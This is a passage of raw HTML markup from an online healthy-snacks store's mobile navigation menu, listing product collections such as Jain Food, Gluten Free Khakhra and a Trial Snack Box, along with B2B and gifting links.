              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Products
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gluten Free
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gluten-free" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gluten Free
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        B2B
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-b2b" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            B2B
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vending Machine
                                  </a></li><li><a href="/pages/horeca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HoReCa
                                  </a></li><li><a href="/pages/snack-station" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Station
                                  </a></li><li><a href="/pages/school-snacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    School Snacks
                                  </a></li><li><a href="/pages/expo-seminars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expo &amp; Seminars
                                  </a></li><li><a href="/pages/franchise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Franchise
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifting
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifting
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Corporate Gifting
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Offers
                       
<span class="menu-badge">Hot</span>
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bundles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
